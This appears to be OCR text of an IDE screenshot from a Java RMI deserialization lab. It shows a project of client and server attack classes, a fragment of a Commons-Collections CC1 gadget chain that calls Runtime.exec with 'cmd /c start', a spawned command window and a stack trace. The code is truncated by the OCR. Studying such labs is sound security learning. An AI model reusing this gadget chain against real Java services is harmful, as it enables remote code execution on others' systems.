 Project
ava
LocalUser.java
LocalUserServer.java
LocalUserServerAttack2ClientByCC1.java
LocalUserClientAttack2ServerByCC1.java
Serve
Projec
impl
rmi_injection_labs1
client
Client
ClientAttackByCC1
LocalUserClientAttack2Serv
LocalUserServerAttack2Clie
registry
server
LocalUserServer
ServerAttackRegistryByBin
ServerAttackRegistryUnBui
service
LocalUser
RemoteClass
rmi
User
14 import java.lang.reflect.Proxy;
15 import java.rmi.registry.LocateRegistry;
16 import java.rmi.registry.Registry;
17 import java.util.HashMap;
18 import java.util.Map;
19
20 public class LocalUserClientAttack2ServerByCC1 {
21 public static void main(String[] args) throws Exception {
22 String execArgs = "cmd /c start";
23 final Transformer transformerChain = new ChainedTransformer
24 new Transformer[]{ new ConstantTransformer( constantT
25 final Transformer[] transformers = new Transformer[] {
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new
28 String.class, Class[].class }, new Object[]
29 "getRuntime", new Class[0] }),
30 new InvokerTransformer( methodName: "invoke", new C
31 Object.class, Object[].class }, new Object[
32 null, new Object[0] }),
33 new InvokerTransformer( methodName: "exec",
C:\Windows\system32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\15137\Desktop\Workspace\vuln-learn>
Run:
LocalUserClientAttack2ServerByCC1
LocalUserServer
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371) <20 internal lines>
at rmi_injection_labs1.client.LocalUserClientAttack2ServerByCC1.main(LocalUserClientAttack2ServerByCC1.java:49)
Bookmarks
Structure